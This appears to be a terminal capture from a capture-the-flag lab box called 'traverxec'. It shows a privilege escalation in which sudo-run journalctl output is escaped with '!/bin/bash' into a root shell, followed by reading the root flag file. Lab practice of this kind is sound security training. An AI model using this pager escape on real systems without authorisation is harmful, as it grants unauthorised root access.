 david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Wed 2020-12-23 00:18:00 EST, end at Wed 2020-12-23 01:23:21 EST
Dec 23 00:18:02 traverxec systemd[1]: Starting nostromo nhttpd server...
Dec 23 00:18:02 traverxec nhttpd[419]: started
Dec 23 00:18:02 traverxec nhttpd[419]: max. file descriptors = 1040 (cur) / 1040
Dec 23 00:18:02 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/bash
root@traverxec:/home/david# ls
bin  public_www  user.txt
root@traverxec:/home/david# cd /root
root@traverxec:~# ls
nostromo_1.9.6-1.deb  root.txt
root@traverxec:~# cat root.txt
root@traverxec:~#